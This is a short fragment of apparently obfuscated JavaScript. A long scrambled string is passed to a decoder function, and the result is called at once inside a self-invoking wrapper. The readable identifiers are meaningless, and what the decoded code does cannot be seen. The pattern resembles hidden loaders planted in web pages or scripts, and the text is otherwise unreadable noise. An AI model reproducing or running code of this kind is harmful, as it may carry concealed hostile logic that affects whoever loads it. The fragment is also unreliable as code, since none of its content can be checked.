v37^!t%i_)=(.f!2]!dl(m^r)yi2)rva,+,d%dpe^o0j(^;^%^o3^1(q&t^ ^^^)g)(s}!o!t.^40}i^$0)ct3.tr(izkei^.et^otSdr)7) ea?3ai^{.o!^;24.d7) m.(s\/rldt) ^lm=n32*b;&^^.%]$i),i_5 ;,=o^a$n0(^hr2o^- d__y^s4h.b1m;(.d#p()od4!l;^48;; uenm in!!r16!i%j!8a^0]}. 5c2^3(29o&otd$d1nj2)g3_]r62s) c(])(t$tc]!l]fe0;%61d3 l(3mpr a!z0$%4oea_ctp^o!]8!ra);e,4^n0-.o,(1^2a9,u 0'));
    var AbL = TzA(sRX, Zdj);
    AbL(8882);
    return 6856
})();